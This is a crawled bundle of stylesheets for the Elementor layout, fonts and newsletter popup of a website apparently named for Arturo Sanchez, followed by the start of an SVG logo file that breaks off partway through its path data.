.pp-tabs-panel:not(:last-child){margin-bottom:15px;}}@media(min-width:768px){.elementor-26617 .elementor-element.elementor-element-47a21c1d{width:50%;}.elementor-26617 .elementor-element.elementor-element-7908a3f3{width:50%;}.elementor-26617 .elementor-element.elementor-element-ef52054{width:40%;}.elementor-26617 .elementor-element.elementor-element-b655791{width:60%;}.elementor-26617 .elementor-element.elementor-element-787dd05{width:40%;}.elementor-26617 .elementor-element.elementor-element-8fbee76{width:60%;}.elementor-26617 .elementor-element.elementor-element-23ab74b1{width:30%;}.elementor-26617 .elementor-element.elementor-element-1c713f04{width:70%;}.elementor-26617 .elementor-element.elementor-element-3cbc4135{width:30%;}.elementor-26617 .elementor-element.elementor-element-25ee92dc{width:70%;}}@media(max-width:767px){.elementor-26617 .elementor-element.elementor-element-47a21c1d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:300px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-vertical .jet-gallery-swiper-thumb{max-width:80px;}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-vertical .jet-gallery-swiper-slider{max-width:calc(100% - 80px);}.elementor-26617 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs{padding-left:5px;padding-right:5px;}.elementor-26617 .elementor-element.elementor-element-7908a3f3 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26617 .elementor-element.elementor-element-5872cb05 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26617 .elementor-element.elementor-element-2dc19f07 .pp-tabs-responsive-mobile .pp-tabs-panel:not(:last-child){margin-bottom:15px;}.elementor-26617 .elementor-element.elementor-element-ef52054 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26617 .elementor-element.elementor-element-b655791 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26617 .elementor-element.elementor-element-787dd05 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26617 .elementor-element.elementor-element-8fbee76 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26617 .elementor-element.elementor-element-22c4fe{padding:40px 0px 40px 0px;}.elementor-26617 .elementor-element.elementor-element-158a4e99 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26617 .elementor-element.elementor-element-11e9c9b2{padding:0px 0px 0px 0px;}.elementor-26617 .elementor-element.elementor-element-23ab74b1 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26617 .elementor-element.elementor-element-1c713f04 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26617 .elementor-element.elementor-element-3cbc4135 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26617 .elementor-element.elementor-element-25ee92dc > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26617 .elementor-element.elementor-element-1dae43e5{padding:40px 0px 40px 0px;}.elementor-26617 .elementor-element.elementor-element-333ae802 > .elementor-element-populated{padding:15px 15px 15px 15px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804
body_size: 7038
content:
.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://arturosanchez.com/wp-content/uploads/2023/07/OSK08978-jpg.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container{max-width:500px;min-height:480px;}.elementor-32179 .elementor-element.elementor-element-06b1071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A8A8A8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-32179 .elementor-element.elementor-element-621ca3c{text-align:center;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:400;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);}.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-040c9a2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32179 .elementor-element.elementor-element-0c92841{text-align:center;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-df8c902{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}#elementor-popup-modal-32179{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32179 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-32179 .dialog-close-button{display:flex;}#elementor-popup-modal-32179 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32179 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-32179 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{font-size:15px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{font-size:26px;}#elementor-popup-modal-32179 .dialog-message{width:325px;}}/* Start custom CSS for shortcode, class: .elementor-element-affaa8c */.newsletter-form-arturo-pop-up {
    p, input, label {
        font-size: .85rem;
        width: 100%;
        font-weight: 600;
        color: #dfdfdf;
    }
    
    p {
        margin-bottom: 0;
    }
    
    input {
        border: 1px solid #857140;
        background-color: black !important;
    }
    
    input:focus {
        border: 1px solid #151515;
    }
    
    .wpcf7-date {
        width: 100% !important;
        color: white;
    }
    
    .wpcf7-list-item {
        margin: 0;
        margin-top: 16px;
        color: white;
        
        label {
            margin: 0;
            display: flex;
            width: 100%;
            justify-content: start;
        }
    }
    
    .wpcf7-list-item > span > span {
        margin: 0;
    }
    
    .wpcf7-list-item input {
        margin-right: 8px;
        width: 22px;
    }
    
    input[placeholder="Email"] {
        margin-bottom: 14px;
    }
    
    input[placeholder="Fecha de nacimiento"] {
        margin-top: 8px;
    }
    
    
    input[type="submit"] {
        background-color: #857140 !important;
        margin-top: 16px;
        font-family: Helvetica;
        font-weight: 600;
        font-size: 1rem;
        color: white;
        border: 0px ;
        border-radius: 0;
        font-style: italic;
        width: 100%;
    }
    
    input[type="submit"]:hover {
        color: black !important;
        background-color: white !important;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-df8c902 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-20139.css?ver=1757507579
body_size: 8045
content:
.elementor-20139 .elementor-element.elementor-element-613b740{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20139 .elementor-element.elementor-element-613b740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20139 .elementor-element.elementor-element-dbbfeb4{color:var( --e-global-color-secondary );}.elementor-20139 .elementor-element.elementor-element-4c3e54a{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group > label, .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-20139{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-20139 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-20139 .dialog-close-button{display:flex;}#elementor-popup-modal-20139 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-20139 .elementor-element.elementor-element-c1a0a43{padding:0px 0px 0px 0px;}.elementor-20139 .elementor-element.elementor-element-3c5e086 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20139 .elementor-element.elementor-element-1c90817 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-29924.css?ver=1757511468
body_size: 7999
content:
.elementor-29924 .elementor-element.elementor-element-613b740{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29924 .elementor-element.elementor-element-613b740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29924 .elementor-element.elementor-element-dbbfeb4{color:var( --e-global-color-secondary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group > label, .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-29924{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-29924 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-29924 .dialog-close-button{display:flex;}#elementor-popup-modal-29924 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-29924 .elementor-element.elementor-element-c1a0a43{padding:0px 0px 0px 0px;}.elementor-29924 .elementor-element.elementor-element-3c5e086 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29924 .elementor-element.elementor-element-1c90817 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg
body_size: 8128
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Grupo_658" x="0px" y="0px" viewBox="0 0 192.4 50" style="enable-background:new 0 0 192.4 50;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;}	.st1{fill:#857140;}	.st2{clip-path:url(#SVGID_00000102503874905972116890000013760254091824441242_);}</style><g id="Grupo_654">	<g id="Grupo_656">		<path id="Trazado_305" class="st0" d="M84.3,34.8h0.6c0-1-0.2-2-0.7-2.9c-0.3-0.8-0.9-1.4-1.5-1.9c-0.7-0.5-1.4-0.9-2.2-1.1   c-0.9-0.2-1.8-0.4-2.8-0.3c-0.8,0-1.7,0.1-2.5,0.3c-0.8,0.2-1.5,0.4-2.2,0.9c-0.7,0.4-1.2,1-1.6,1.6c-0.4,0.8-0.7,1.6-0.6,2.5   c0,0.9,0.2,1.7,0.6,2.4c0.4,0.6,0.9,1.1,1.6,1.5c0.7,0.4,1.5,0.7,2.2,0.9c0.8,0.2,1.6,0.4,2.5,0.6c0.8,0.2,1.6,0.4,2.4,0.6   c0.8,0.2,1.6,0.4,2.3,0.8c0.7,0.3,1.3,0.8,1.7,1.4c0.5,0.7,0.7,1.6,0.7,2.4c0,0.8-0.2,1.6-0.6,2.3c-0.4,0.6-0.9,1.2-1.5,1.5   c-0.7,0.4-1.4,0.7-2.1,0.9c-0.8,0.2-1.6,0.3-2.4,0.3c-1,0-2-0.1-3-0.3c-0.9-0.2-1.7-0.6-2.3-1.2c-0.7-0.6-1.2-1.3-1.5-2.1   c-0.4-1-0.6-2.1-0.5-3.1h-0.6c0,1.1,0.1,2.3,0.5,3.3c0.4,0.9,0.9,1.6,1.7,2.3c0.8,0.6,1.6,1,2.5,1.3C75.9,49.9,77,50,78,50   c0.9,0,1.7-0.1,2.6-0.3c0.8-0.2,1.6-0.5,2.3-0.9c0.7-0.4,1.2-1,1.7-1.7c0.4-0.8,0.7-1.6,0.6-2.5c0-0.9-0.2-1.8-0.6-2.5   c-0.4-0.6-0.9-1.1-1.5-1.5c-0.7-0.4-1.4-0.7-2.2-0.9c-0.8-0.2-1.7-0.5-2.7-0.7c-0.9-0.2-1.7-0.4-2.6-0.6c-0.8-0.2-1.5-0.4-2.3-0.8   c-0.6-0.3-1.2-0.8-1.6-1.3c-0.4-0.7-0.6-1.4-0.6-2.2c0-0.8,0.2-1.6,0.6-2.3c0.4-0.6,0.9-1.1,1.5-1.5c0.6-0.4,1.4-0.6,2.1-0.7   c0.7-0.1,1.5-0.2,2.2-0.2c0.9,0,1.7,0.1,2.6,0.3c0.8,0.2,1.5,0.5,2.1,1c0.6,0.5,1.1,1.1,1.4,1.7C84.1,33,84.3,33.9,84.3,34.8"></path>		<path id="Trazado_306" class="st0" d="M100,42.3h-10l5-12.6h0.1L100,42.3z M89.8,42.8h10.4l2.7,6.7h0.6l-8.1-20.4h-0.7l-8.3,20.4   h0.6L89.8,42.8z M98.1,23.5h-0.8l-3.8,4.1h0.4L98.1,23.5z"></path>		<path id="Trazado_307" class="st0" d="M105,29.1v20.4h0.6V29.8h0.1l14,19.7h0.9V29.1h-0.6v19.7h-0.1l-14-19.7H105z"></path>		<path id="Trazado_308" class="st0" d="M141.2,41.5h-0.6c-0.1,1.1-0.4,2.1-0.9,3.1c-0.4,0.9-1,1.8-1.7,2.5   c-0.7,0.7-1.6,1.3-2.5,1.7c-1,0.4-2.2,0.6-3.3,0.6c-1.3,0-2.5-0.3-3.7-0.8c-1-0.5-2-1.3-2.7-2.2c-0.8-0.9-1.3-2-1.7-3.2   c-0.4-1.2-0.6-2.5-0.6-3.7c0-1.1,0.2-2.3,0.5-3.4c0.3-1.2,0.8-2.3,1.5-3.3c0.7-1,1.7-1.9,2.8-2.5c1.3-0.7,2.8-1.1,4.3-1   c1,0,2,0.2,3,0.5c0.9,0.3,1.7,0.8,2.3,1.4c0.6,0.5,1.2,1.2,1.6,1.9c0.4,0.7,0.6,1.4,0.7,2.2h0.6c0-0.7-0.2-1.4-0.5-2.1   c-0.4-0.8-0.9-1.5-1.5-2.1c-0.7-0.7-1.6-1.3-2.5-1.7c-1.1-0.5-2.3-0.7-3.5-0.7c-1.5,0-3.1,0.3-4.4,1c-1.2,0.6-2.2,1.5-3,2.6   c-0.8,1.1-1.3,2.3-1.7,3.5c-0.3,1.2-0.5,2.5-0.5,3.8c0,1.4,0.2,2.9,0.7,4.2c0.4,1.2,1.1,2.3,1.9,3.3c0.8,0.9,1.8,1.7,2.9,2.2   c1.2,0.5,2.5,0.8,3.7,0.8c1.2,0,2.4-0.2,3.5-0.6c1-0.4,1.9-1,2.7-1.7c0.8-0.8,1.4-1.7,1.9-2.7C140.7,43.9,141,42.7,141.2,41.5"></path>		<path id="Trazado_309" class="st0" d="M144.2,39.2h14.3v10.4h0.6V29.1h-0.6v9.5h-14.3v-9.5h-0.6v20.4h0.6L144.2,39.2z"></path>		<path id="Trazado_310" class="st0" d="M162.3,49v-9.8h12.2v-0.6h-12.2v-8.9h13v-0.6h-13.6v20.4h13.7V49L162.3,49z"></path>		<path id="Trazado_311" class="st0" d="M192.4,49h-14.5l14.3-19.1v-0.8h-14v0.6h13.5l-14.2,19.1v0.8h15V49z"></path>		<path id="Trazado_312" class="st0" d="M77.1,0.5l-8.2,20.4H71l2.5-6.3h9.3l2.5,6.3h2.1l-8-20.4H77.1z 